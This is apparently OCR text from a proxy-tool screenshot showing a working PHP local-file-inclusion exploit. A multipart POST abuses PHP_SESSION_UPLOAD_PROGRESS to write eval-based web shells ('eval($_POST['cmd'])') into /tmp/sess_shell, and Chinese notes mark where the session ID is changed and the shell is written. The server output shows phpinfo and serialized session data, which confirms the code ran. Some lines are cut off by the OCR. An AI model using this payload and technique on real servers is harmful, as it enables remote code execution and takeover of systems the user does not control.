 Raw Params Headers Hex
POST /include.php?file=/tmp/sess_shell HTTP/1.1
Host:
Content-Length: 499
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.php-uploadpoc.com
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTvb91YBgMJcfBZ7P
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.php-uploadpoc.com/
Cookie: PHPSESSID=shell
修改PHPSESSID
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundaryTvb91YBgMJcfBZ7P
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php phpinfo();echo 123;eval($_POST['kradress']); ?>
这里写入shell
------WebKitFormBoundaryTvb91YBgMJcfBZ7P
Content-Disposition: form-data; name="file"; filename="shell.txt"
Content-Type: text/plain
<?php echo "123";echo `ls`;eval($_POST['cmd']); ?>
------WebKitFormBoundaryTvb91YBgMJcfBZ7P
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryTvb91YBgMJcfBZ7P--
Type a search term
0 match
PHP Documentation
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Mel
Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Jo
Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and inclu
the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTAB
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
123
Notice: Undefined index: kradress in /tmp/sess_shell on line 1
|a:5:
{s:10:"start_time";i:1638933506;s:14:"content_length";i:499;s:15:"bytes_processed";i:499;s:4:"done";b:1;s:5:"fil
{i:0;a:7:
{s:10:"field_name";s:4:"file";s:4:"name";s:9:"shell.txt";s:8:"tmp_name";s:14:"/tmp/phpFztFN4";s:5:"error";i:0;s:4: